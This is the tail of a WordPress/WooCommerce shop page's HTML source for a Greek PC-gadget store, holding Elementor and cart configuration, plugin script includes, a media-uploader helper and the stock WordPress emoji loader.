var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"8013a3a056","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"dc4c3976cc"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>
